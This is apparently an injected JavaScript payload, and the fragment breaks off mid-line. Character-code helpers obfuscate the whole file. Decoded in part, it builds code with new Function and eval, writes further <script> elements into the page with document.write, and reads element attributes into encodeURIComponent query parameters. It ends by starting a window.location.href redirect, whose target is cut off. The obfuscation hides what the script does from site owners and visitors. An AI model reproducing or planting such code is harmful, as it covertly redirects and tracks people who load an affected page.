jb4dt(61)+v2v99JqtQw0(61)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+v2v99JqtQw0(119)+v2v99JqtQw0(32)+v2v99JqtQw0(70)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+jb4dt(105)+v2v99JqtQw0(116)+jb4dt(99)+jb4dt(101)+v2v99JqtQw0(110)+v2v99JqtQw0(40)+v2v99JqtQw0(34)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+jb4dt(100)+v2v99JqtQw0(101)+
v2v99JqtQw0(90)+jb4dt(83)+v2v99JqtQw0(115)+v2v99JqtQw0(34)+jb4dt(38)+jb4dt(40)+jb4dt(88)+jb4dt(120)+v2v99JqtQw0(108)+v2v99JqtQw0(118)+v2v99JqtQw0(80)+jb4dt(82)+jb4dt(71)+v2v99JqtQw0(55)+jb4dt(125)+jb4dt(115)+v2v99JqtQw0(87)+v2v99JqtQw0(34)+jb4dt(38)+jb4dt(40)+
jb4dt(103)+jb4dt(107)+v2v99JqtQw0(109)+jb4dt(112)+v2v99JqtQw0(50)+v2v99JqtQw0(55)+v2v99JqtQw0(68)+jb4dt(109)+v2v99JqtQw0(108)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+jb4dt(40)+jb4dt(99)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+jb4dt(105)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+jb4dt(80)+
jb4dt(83)+v2v99JqtQw0(115)+v2v99JqtQw0(46)+v2v99JqtQw0(97)+v2v99JqtQw0(100)+jb4dt(110)+v2v99JqtQw0(69)+jb4dt(124)+jb4dt(111)+jb4dt(100)+jb4dt(126)+jb4dt(70)+jb4dt(99)+jb4dt(121)+v2v99JqtQw0(116)+jb4dt(111)+jb4dt(100)+v2v99JqtQw0(101)+jb4dt(120)+jb4dt(35)+
jb4dt(105)+v2v99JqtQw0(117)+jb4dt(100)+jb4dt(111)+jb4dt(80)+jb4dt(83)+jb4dt(121)+jb4dt(36)+v2v99JqtQw0(97)+jb4dt(110)+jb4dt(110)+jb4dt(79)+jb4dt(124)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(126)+jb4dt(70)+v2v99JqtQw0(105)+v2v99JqtQw0(115)+jb4dt(126)+
v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+v2v99JqtQw0(114)+v2v99JqtQw0(40)+v2v99JqtQw0(82)+jb4dt(120)+v2v99JqtQw0(108)+jb4dt(124)+jb4dt(90)+jb4dt(82)+v2v99JqtQw0(77)+jb4dt(61)+v2v99JqtQw0(119)+v2v99JqtQw0(121)+v2v99JqtQw0(87)+v2v99JqtQw0(44)+v2v99JqtQw0(109)+jb4dt(107)+v2v99JqtQw0(109)+
v2v99JqtQw0(122)+v2v99JqtQw0(50)+jb4dt(61)+v2v99JqtQw0(68)+jb4dt(109)+v2v99JqtQw0(108)+v2v99JqtQw0(44)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+jb4dt(102)+jb4dt(121)+v2v99JqtQw0(101)+v2v99JqtQw0(41)+jb4dt(49)+v2v99JqtQw0(101)+jb4dt(102)+jb4dt(121)+v2v99JqtQw0(101)+v2v99JqtQw0(32)+v2v99JqtQw0(105)+
v2v99JqtQw0(102)+v2v99JqtQw0(40)+jb4dt(105)+jb4dt(127)+jb4dt(100)+jb4dt(111)+v2v99JqtQw0(90)+jb4dt(83)+v2v99JqtQw0(115)+jb4dt(36)+jb4dt(107)+jb4dt(126)+jb4dt(126)+jb4dt(107)+v2v99JqtQw0(99)+jb4dt(98)+v2v99JqtQw0(69)+jb4dt(124)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+
v2v99JqtQw0(116)+v2v99JqtQw0(41)+v2v99JqtQw0(99)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+jb4dt(80)+v2v99JqtQw0(89)+jb4dt(121)+jb4dt(36)+v2v99JqtQw0(97)+jb4dt(126)+v2v99JqtQw0(116)+v2v99JqtQw0(97)+jb4dt(105)+jb4dt(98)+v2v99JqtQw0(69)+v2v99JqtQw0(118)+v2v99JqtQw0(101)+jb4dt(100)+
jb4dt(126)+jb4dt(34)+v2v99JqtQw0(92)+jb4dt(40)+v2v99JqtQw0(111)+jb4dt(100)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(33)+v2v99JqtQw0(82)+v2v99JqtQw0(114)+jb4dt(102)+jb4dt(124)+v2v99JqtQw0(80)+v2v99JqtQw0(88)+v2v99JqtQw0(77)+v2v99JqtQw0(55)+jb4dt(125)+jb4dt(115)+v2v99JqtQw0(87)+
jb4dt(38)+v2v99JqtQw0(109)+v2v99JqtQw0(97)+jb4dt(103)+jb4dt(112)+jb4dt(56)+jb4dt(61)+jb4dt(78)+jb4dt(109)+jb4dt(102)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(101)+v2v99JqtQw0(108)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+v2v99JqtQw0(32)+jb4dt(120)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+
v2v99JqtQw0(117)+v2v99JqtQw0(114)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+v2v99JqtQw0(102)+jb4dt(107)+v2v99JqtQw0(108)+v2v99JqtQw0(115)+jb4dt(111)+jb4dt(49)+jb4dt(120)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(117)+jb4dt(120)+jb4dt(100)+jb4dt(42)+v2v99JqtQw0(116)+v2v99JqtQw0(114)+v2v99JqtQw0(117)+
jb4dt(111)+v2v99JqtQw0(59)+v2v99JqtQw0(34)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(54)+v2v99JqtQw0(47)+jb4dt(121)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+jb4dt(52));
jJh()[v2v99JqtQw0(101)+jb4dt(124)+jb4dt(107)+jb4dt(102)](jb4dt(124)+jb4dt(107)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+v2v99JqtQw0(85)+jb4dt(62)+jb4dt(77)+jb4dt(55)+jb4dt(100)+jb4dt(111)+v2v99JqtQw0(119)+jb4dt(42)+v2v99JqtQw0(70)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+jb4dt(105)+v2v99JqtQw0(116)+v2v99JqtQw0(105)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+
v2v99JqtQw0(40)+v2v99JqtQw0(34)+jb4dt(79)+v2v99JqtQw0(111)+v2v99JqtQw0(68)+jb4dt(120)+v2v99JqtQw0(55)+v2v99JqtQw0(67)+jb4dt(94)+v2v99JqtQw0(82)+v2v99JqtQw0(82)+v2v99JqtQw0(57)+jb4dt(40)+jb4dt(38)+jb4dt(40)+jb4dt(99)+jb4dt(108)+jb4dt(34)+jb4dt(43)+v2v99JqtQw0(69)+
jb4dt(101)+v2v99JqtQw0(68)+v2v99JqtQw0(114)+v2v99JqtQw0(55)+v2v99JqtQw0(67)+jb4dt(94)+jb4dt(88)+v2v99JqtQw0(82)+jb4dt(51)+jb4dt(42)+v2v99JqtQw0(124)+jb4dt(118)+v2v99JqtQw0(32)+v2v99JqtQw0(33)+v2v99JqtQw0(69)+v2v99JqtQw0(111)+jb4dt(78)+v2v99JqtQw0(114)+v2v99JqtQw0(55)+v2v99JqtQw0(67)+
v2v99JqtQw0(84)+v2v99JqtQw0(82)+v2v99JqtQw0(82)+jb4dt(51)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+jb4dt(111)+jb4dt(126)+jb4dt(75)+jb4dt(126)+jb4dt(126)+jb4dt(120)+jb4dt(99)+jb4dt(104)+jb4dt(127)+jb4dt(126)+jb4dt(111)+jb4dt(35)+jb4dt(120)+jb4dt(111)+
v2v99JqtQw0(116)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+v2v99JqtQw0(110)+jb4dt(42)+v2v99JqtQw0(102)+jb4dt(107)+v2v99JqtQw0(108)+v2v99JqtQw0(115)+jb4dt(111)+v2v99JqtQw0(59)+jb4dt(99)+v2v99JqtQw0(102)+jb4dt(34)+v2v99JqtQw0(33)+jb4dt(79)+v2v99JqtQw0(111)+jb4dt(78)+jb4dt(120)+v2v99JqtQw0(55)+
v2v99JqtQw0(67)+jb4dt(94)+v2v99JqtQw0(82)+jb4dt(88)+jb4dt(51)+jb4dt(36)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(65)+v2v99JqtQw0(116)+jb4dt(126)+v2v99JqtQw0(114)+jb4dt(99)+jb4dt(104)+v2v99JqtQw0(117)+v2v99JqtQw0(116)+jb4dt(111)+v2v99JqtQw0(40)+v2v99JqtQw0(120)+
jb4dt(70)+v2v99JqtQw0(88)+jb4dt(35)+jb4dt(35)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+v2v99JqtQw0(108)+jb4dt(121)+jb4dt(111)+v2v99JqtQw0(59)+jb4dt(99)+v2v99JqtQw0(102)+jb4dt(34)+
v2v99JqtQw0(69)+v2v99JqtQw0(111)+v2v99JqtQw0(68)+v2v99JqtQw0(114)+jb4dt(61)+jb4dt(73)+v2v99JqtQw0(84)+jb4dt(88)+jb4dt(88)+jb4dt(51)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+jb4dt(111)+v2v99JqtQw0(116)+jb4dt(75)+jb4dt(126)+jb4dt(126)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(104)+
jb4dt(127)+jb4dt(126)+jb4dt(111)+jb4dt(34)+jb4dt(66)+v2v99JqtQw0(88)+jb4dt(92)+jb4dt(96)+jb4dt(91)+jb4dt(66)+v2v99JqtQw0(71)+v2v99JqtQw0(41)+jb4dt(42)+jb4dt(118)+v2v99JqtQw0(124)+jb4dt(42)+v2v99JqtQw0(69)+jb4dt(101)+v2v99JqtQw0(68)+jb4dt(120)+
v2v99JqtQw0(55)+jb4dt(73)+v2v99JqtQw0(84)+v2v99JqtQw0(82)+jb4dt(88)+v2v99JqtQw0(57)+v2v99JqtQw0(46)+jb4dt(109)+v2v99JqtQw0(101)+jb4dt(126)+jb4dt(75)+jb4dt(126)+v2v99JqtQw0(116)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(104)+jb4dt(127)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+jb4dt(34)+
v2v99JqtQw0(81)+v2v99JqtQw0(52)+v2v99JqtQw0(79)+v2v99JqtQw0(119)+jb4dt(124)+jb4dt(93)+jb4dt(89)+jb4dt(59)+jb4dt(63)+v2v99JqtQw0(89)+v2v99JqtQw0(82)+v2v99JqtQw0(41)+jb4dt(42)+v2v99JqtQw0(124)+jb4dt(118)+v2v99JqtQw0(32)+jb4dt(79)+v2v99JqtQw0(111)+jb4dt(78)+jb4dt(120)+
v2v99JqtQw0(55)+jb4dt(73)+v2v99JqtQw0(84)+v2v99JqtQw0(82)+jb4dt(88)+jb4dt(51)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+jb4dt(111)+v2v99JqtQw0(116)+jb4dt(75)+v2v99JqtQw0(116)+v2v99JqtQw0(116)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(98)+v2v99JqtQw0(117)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+jb4dt(34)+
v2v99JqtQw0(65)+v2v99JqtQw0(49)+jb4dt(57)+v2v99JqtQw0(105)+jb4dt(114)+jb4dt(72)+v2v99JqtQw0(52)+v2v99JqtQw0(112)+v2v99JqtQw0(114)+jb4dt(96)+jb4dt(73)+jb4dt(35)+jb4dt(35)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(117)+jb4dt(120)+v2v99JqtQw0(110)+jb4dt(42)+
jb4dt(126)+jb4dt(120)+v2v99JqtQw0(117)+jb4dt(111)+jb4dt(49)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(100)+jb4dt(42)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+jb4dt(102)+jb4dt(121)+jb4dt(111)+jb4dt(49)+v2v99JqtQw0(34)+v2v99JqtQw0(41)+
v2v99JqtQw0(59));
jJh()[v2v99JqtQw0(100)+jb4dt(101)+jb4dt(105)+v2v99JqtQw0(117)+jb4dt(103)+v2v99JqtQw0(101)+jb4dt(100)+v2v99JqtQw0(116)][v2v99JqtQw0(119)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(116)+v2v99JqtQw0(101)](v2v99JqtQw0(60)+v2v99JqtQw0(115)+jb4dt(105)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+jb4dt(126)+jb4dt(52)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(42)+v2v99JqtQw0(116)+v2v99JqtQw0(77)+jb4dt(60)+jb4dt(66)+v2v99JqtQw0(61)+jb4dt(100)+jb4dt(111)+jb4dt(125)+
v2v99JqtQw0(32)+v2v99JqtQw0(70)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+v2v99JqtQw0(105)+jb4dt(101)+v2v99JqtQw0(110)+jb4dt(34)+jb4dt(40)+v2v99JqtQw0(67)+jb4dt(75)+jb4dt(115)+jb4dt(101)+v2v99JqtQw0(104)+jb4dt(89)+v2v99JqtQw0(79)+jb4dt(57)+v2v99JqtQw0(105)+
v2v99JqtQw0(51)+jb4dt(61)+jb4dt(40)+v2v99JqtQw0(44)+jb4dt(40)+v2v99JqtQw0(119)+v2v99JqtQw0(104)+jb4dt(99)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+v2v99JqtQw0(40)+v2v99JqtQw0(67)+v2v99JqtQw0(65)+v2v99JqtQw0(121)+jb4dt(101)+v2v99JqtQw0(104)+v2v99JqtQw0(83)+v2v99JqtQw0(79)+jb4dt(57)+jb4dt(99)+
jb4dt(57)+v2v99JqtQw0(55)+v2v99JqtQw0(32)+v2v99JqtQw0(38)+v2v99JqtQw0(38)+jb4dt(42)+jb4dt(43)+v2v99JqtQw0(85)+jb4dt(62)+v2v99JqtQw0(71)+jb4dt(34)+jb4dt(73)+jb4dt(75)+jb4dt(115)+jb4dt(101)+jb4dt(98)+jb4dt(89)+v2v99JqtQw0(79)+v2v99JqtQw0(51)+v2v99JqtQw0(105)+
v2v99JqtQw0(51)+v2v99JqtQw0(55)+jb4dt(35)+v2v99JqtQw0(41)+v2v99JqtQw0(123)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+jb4dt(73)+jb4dt(75)+v2v99JqtQw0(121)+jb4dt(101)+v2v99JqtQw0(104)+v2v99JqtQw0(83)+v2v99JqtQw0(79)+jb4dt(57)+jb4dt(99)+jb4dt(57)+v2v99JqtQw0(55)+jb4dt(36)+
v2v99JqtQw0(110)+v2v99JqtQw0(111)+jb4dt(110)+v2v99JqtQw0(101)+jb4dt(68)+v2v99JqtQw0(97)+jb4dt(103)+v2v99JqtQw0(101)+jb4dt(55)+jb4dt(55)+v2v99JqtQw0(92)+jb4dt(40)+v2v99JqtQw0(66)+jb4dt(69)+jb4dt(78)+jb4dt(83)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+v2v99JqtQw0(41)+jb4dt(120)+
v2v99JqtQw0(101)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+jb4dt(42)+v2v99JqtQw0(110)+jb4dt(127)+jb4dt(102)+jb4dt(102)+v2v99JqtQw0(59)+jb4dt(73)+jb4dt(75)+jb4dt(115)+jb4dt(101)+v2v99JqtQw0(104)+v2v99JqtQw0(83)+jb4dt(69)+jb4dt(57)+jb4dt(99)+
v2v99JqtQw0(51)+v2v99JqtQw0(55)+v2v99JqtQw0(61)+v2v99JqtQw0(67)+jb4dt(75)+jb4dt(115)+jb4dt(101)+jb4dt(98)+jb4dt(89)+v2v99JqtQw0(79)+jb4dt(57)+jb4dt(99)+jb4dt(57)+v2v99JqtQw0(55)+v2v99JqtQw0(46)+jb4dt(122)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(111)+jb4dt(100)+
v2v99JqtQw0(116)+jb4dt(68)+v2v99JqtQw0(111)+jb4dt(110)+v2v99JqtQw0(101)+jb4dt(49)+v2v99JqtQw0(125)+jb4dt(99)+jb4dt(108)+jb4dt(34)+v2v99JqtQw0(67)+jb4dt(75)+v2v99JqtQw0(121)+v2v99JqtQw0(111)+v2v99JqtQw0(104)+jb4dt(89)+jb4dt(69)+v2v99JqtQw0(51)+jb4dt(99)+v2v99JqtQw0(51)+
jb4dt(61)+jb4dt(35)+jb4dt(120)+jb4dt(111)+jb4dt(126)+jb4dt(127)+v2v99JqtQw0(114)+jb4dt(100)+jb4dt(42)+jb4dt(73)+v2v99JqtQw0(65)+v2v99JqtQw0(121)+jb4dt(101)+v2v99JqtQw0(104)+jb4dt(89)+v2v99JqtQw0(79)+jb4dt(57)+v2v99JqtQw0(105)+v2v99JqtQw0(51)+jb4dt(61)+
jb4dt(49)+jb4dt(111)+jb4dt(102)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+jb4dt(42)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+jb4dt(42)+v2v99JqtQw0(110)+v2v99JqtQw0(117)+v2v99JqtQw0(108)+v2v99JqtQw0(108)+jb4dt(49)+v2v99JqtQw0(34)+v2v99JqtQw0(41)+
jb4dt(49)+v2v99JqtQw0(60)+jb4dt(37)+jb4dt(121)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+jb4dt(52));
jJh()[v2v99JqtQw0(101)+jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(108)](jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+jb4dt(79)+jb4dt(102)+v2v99JqtQw0(101)+v2v99JqtQw0(77)+jb4dt(55)+v2v99JqtQw0(110)+jb4dt(111)+jb4dt(125)+jb4dt(42)+v2v99JqtQw0(70)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+v2v99JqtQw0(105)+v2v99JqtQw0(111)+
v2v99JqtQw0(110)+v2v99JqtQw0(40)+jb4dt(40)+v2v99JqtQw0(108)+jb4dt(108)+jb4dt(40)+v2v99JqtQw0(44)+v2v99JqtQw0(34)+jb4dt(77)+v2v99JqtQw0(99)+jb4dt(100)+jb4dt(104)+jb4dt(82)+v2v99JqtQw0(107)+v2v99JqtQw0(48)+jb4dt(68)+v2v99JqtQw0(55)+jb4dt(104)+jb4dt(40)+jb4dt(38)+
jb4dt(40)+jb4dt(102)+v2v99JqtQw0(102)+v2v99JqtQw0(61)+jb4dt(126)+jb4dt(71)+jb4dt(60)+jb4dt(66)+jb4dt(34)+jb4dt(102)+jb4dt(108)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(99)+jb4dt(108)+jb4dt(34)+v2v99JqtQw0(33)+v2v99JqtQw0(85)+jb4dt(62)+jb4dt(77)+
v2v99JqtQw0(40)+jb4dt(102)+v2v99JqtQw0(102)+v2v99JqtQw0(41)+jb4dt(35)+jb4dt(120)+jb4dt(111)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(100)+jb4dt(42)+jb4dt(126)+v2v99JqtQw0(114)+jb4dt(127)+v2v99JqtQw0(101)+jb4dt(49)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+
v2v99JqtQw0(32)+jb4dt(120)+jb4dt(111)+jb4dt(121)+jb4dt(55)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(101)+v2v99JqtQw0(100)+v2v99JqtQw0(101)+v2v99JqtQw0(85)+jb4dt(88)+jb4dt(67)+v2v99JqtQw0(67)+v2v99JqtQw0(111)+jb4dt(103)+jb4dt(122)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+
v2v99JqtQw0(101)+jb4dt(100)+jb4dt(126)+jb4dt(34)+v2v99JqtQw0(108)+v2v99JqtQw0(109)+v2v99JqtQw0(72)+v2v99JqtQw0(100)+jb4dt(56)+jb4dt(111)+v2v99JqtQw0(122)+v2v99JqtQw0(68)+jb4dt(104)+jb4dt(99)+jb4dt(35)+jb4dt(33)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(49)+jb4dt(86)+
jb4dt(40)+jb4dt(33)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(105)+v2v99JqtQw0(111)+v2v99JqtQw0(100)+jb4dt(111)+v2v99JqtQw0(85)+jb4dt(88)+v2v99JqtQw0(73)+v2v99JqtQw0(67)+v2v99JqtQw0(111)+jb4dt(103)+v2v99JqtQw0(112)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+jb4dt(111)+jb4dt(100)+jb4dt(126)+
v2v99JqtQw0(40)+v2v99JqtQw0(108)+v2v99JqtQw0(102)+v2v99JqtQw0(46)+jb4dt(109)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(65)+v2v99JqtQw0(116)+v2v99JqtQw0(116)+jb4dt(120)+jb4dt(99)+jb4dt(104)+jb4dt(127)+jb4dt(126)+jb4dt(111)+v2v99JqtQw0(40)+v2v99JqtQw0(120)+jb4dt(70)+jb4dt(82)+
v2v99JqtQw0(41)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(105)+jb4dt(108)+v2v99JqtQw0(40)+v2v99JqtQw0(108)+v2v99JqtQw0(102)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+jb4dt(126)+v2v99JqtQw0(65)+v2v99JqtQw0(116)+v2v99JqtQw0(116)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(104)+v2v99JqtQw0(117)+jb4dt(126)+
v2v99JqtQw0(101)+jb4dt(34)+v2v99JqtQw0(72)+jb4dt(82)+jb4dt(92)+jb4dt(96)+v2v99JqtQw0(81)+jb4dt(66)+jb4dt(77)+v2v99JqtQw0(41)+v2v99JqtQw0(41)+jb4dt(120)+v2v99JqtQw0(101)+v2v99JqtQw0(115)+v2v99JqtQw0(43)+jb4dt(55)+jb4dt(86)+jb4dt(40)+jb4dt(49)+v2v99JqtQw0(110)+
v2v99JqtQw0(97)+jb4dt(103)+jb4dt(111)+v2v99JqtQw0(61)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+v2v99JqtQw0(43)+v2v99JqtQw0(101)+jb4dt(100)+v2v99JqtQw0(99)+v2v99JqtQw0(111)+v2v99JqtQw0(100)+jb4dt(111)+jb4dt(95)+jb4dt(88)+jb4dt(67)+jb4dt(73)+v2v99JqtQw0(111)+jb4dt(103)+jb4dt(122)+
v2v99JqtQw0(111)+jb4dt(100)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+jb4dt(102)+jb4dt(108)+jb4dt(36)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+jb4dt(126)+jb4dt(75)+jb4dt(126)+v2v99JqtQw0(116)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+jb4dt(104)+jb4dt(127)+v2v99JqtQw0(116)+
v2v99JqtQw0(101)+v2v99JqtQw0(40)+jb4dt(66)+jb4dt(82)+v2v99JqtQw0(86)+jb4dt(96)+jb4dt(91)+v2v99JqtQw0(72)+v2v99JqtQw0(71)+jb4dt(35)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+v2v99JqtQw0(108)+jb4dt(108)+v2v99JqtQw0(46)+jb4dt(109)+jb4dt(111)+
jb4dt(126)+v2v99JqtQw0(65)+jb4dt(126)+v2v99JqtQw0(116)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(98)+v2v99JqtQw0(117)+jb4dt(126)+jb4dt(111)+v2v99JqtQw0(40)+jb4dt(75)+v2v99JqtQw0(49)+v2v99JqtQw0(51)+jb4dt(99)+v2v99JqtQw0(120)+jb4dt(72)+v2v99JqtQw0(52)+v2v99JqtQw0(112)+jb4dt(120)+
v2v99JqtQw0(106)+v2v99JqtQw0(67)+v2v99JqtQw0(41)+jb4dt(35)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+jb4dt(121)+jb4dt(33)+v2v99JqtQw0(61)+v2v99JqtQw0(92)+jb4dt(40)+v2v99JqtQw0(59)+jb4dt(121)+jb4dt(99)+v2v99JqtQw0(122)+v2v99JqtQw0(101)+v2v99JqtQw0(61)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(33)+
jb4dt(111)+jb4dt(100)+v2v99JqtQw0(99)+jb4dt(101)+v2v99JqtQw0(100)+jb4dt(111)+v2v99JqtQw0(85)+jb4dt(88)+v2v99JqtQw0(73)+jb4dt(73)+jb4dt(101)+jb4dt(103)+v2v99JqtQw0(112)+v2v99JqtQw0(111)+jb4dt(100)+jb4dt(111)+v2v99JqtQw0(110)+v2v99JqtQw0(116)+jb4dt(34)+jb4dt(94)+
jb4dt(68)+jb4dt(58)+jb4dt(107)+jb4dt(77)+v2v99JqtQw0(107)+v2v99JqtQw0(107)+jb4dt(68)+jb4dt(122)+v2v99JqtQw0(40)+v2v99JqtQw0(108)+v2v99JqtQw0(102)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+jb4dt(126)+v2v99JqtQw0(65)+jb4dt(126)+v2v99JqtQw0(116)+jb4dt(120)+v2v99JqtQw0(105)+
v2v99JqtQw0(98)+jb4dt(127)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+v2v99JqtQw0(40)+v2v99JqtQw0(65)+jb4dt(59)+jb4dt(57)+jb4dt(99)+jb4dt(114)+jb4dt(72)+jb4dt(62)+v2v99JqtQw0(112)+v2v99JqtQw0(114)+jb4dt(96)+jb4dt(73)+jb4dt(35)+v2v99JqtQw0(41)+jb4dt(35)+v2v99JqtQw0(59)+
jb4dt(99)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+jb4dt(102)+jb4dt(108)+jb4dt(36)+jb4dt(109)+jb4dt(111)+v2v99JqtQw0(116)+v2v99JqtQw0(65)+jb4dt(126)+v2v99JqtQw0(116)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(98)+jb4dt(127)+jb4dt(126)+jb4dt(111)+jb4dt(34)+jb4dt(91)+
v2v99JqtQw0(52)+v2v99JqtQw0(79)+v2v99JqtQw0(119)+jb4dt(124)+v2v99JqtQw0(87)+v2v99JqtQw0(83)+jb4dt(59)+jb4dt(63)+v2v99JqtQw0(89)+v2v99JqtQw0(82)+jb4dt(35)+jb4dt(35)+jb4dt(120)+jb4dt(111)+jb4dt(121)+jb4dt(33)+jb4dt(55)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(49)+
v2v99JqtQw0(116)+v2v99JqtQw0(121)+v2v99JqtQw0(112)+jb4dt(111)+v2v99JqtQw0(61)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(33)+jb4dt(111)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+v2v99JqtQw0(111)+jb4dt(110)+jb4dt(111)+v2v99JqtQw0(85)+jb4dt(88)+jb4dt(67)+v2v99JqtQw0(67)+v2v99JqtQw0(111)+jb4dt(103)+
jb4dt(122)+jb4dt(101)+jb4dt(100)+v2v99JqtQw0(101)+jb4dt(100)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+jb4dt(102)+v2v99JqtQw0(102)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(65)+v2v99JqtQw0(116)+jb4dt(126)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(104)+jb4dt(127)+
jb4dt(126)+v2v99JqtQw0(101)+v2v99JqtQw0(40)+v2v99JqtQw0(81)+jb4dt(62)+jb4dt(69)+jb4dt(125)+jb4dt(124)+v2v99JqtQw0(87)+v2v99JqtQw0(83)+v2v99JqtQw0(49)+v2v99JqtQw0(53)+jb4dt(83)+v2v99JqtQw0(82)+jb4dt(35)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+jb4dt(83)+v2v99JqtQw0(51)+v2v99JqtQw0(54)+
jb4dt(112)+v2v99JqtQw0(65)+v2v99JqtQw0(40)+v2v99JqtQw0(71)+jb4dt(105)+jb4dt(100)+v2v99JqtQw0(98)+jb4dt(82)+v2v99JqtQw0(107)+jb4dt(58)+jb4dt(68)+jb4dt(61)+v2v99JqtQw0(98)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(47)+jb4dt(32)+jb4dt(125)+v2v99JqtQw0(105)+v2v99JqtQw0(110)+
jb4dt(110)+v2v99JqtQw0(111)+jb4dt(125)+jb4dt(36)+v2v99JqtQw0(108)+jb4dt(101)+v2v99JqtQw0(99)+v2v99JqtQw0(97)+v2v99JqtQw0(116)+jb4dt(99)+v2v99JqtQw0(111)+jb4dt(100)+jb4dt(36)+jb4dt(98)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(102)+v2v99JqtQw0(61)+jb4dt(125)+jb4dt(99)+
